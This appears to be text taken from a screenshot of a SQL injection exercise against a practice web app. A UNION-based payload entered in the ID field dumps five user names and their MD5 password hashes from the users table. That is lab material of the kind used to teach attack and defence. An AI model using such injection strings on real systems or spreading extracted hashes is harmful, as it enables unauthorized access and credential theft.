 User ID:
Submit
ID: 'UNION select user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION select user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION select user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION select user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION select user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99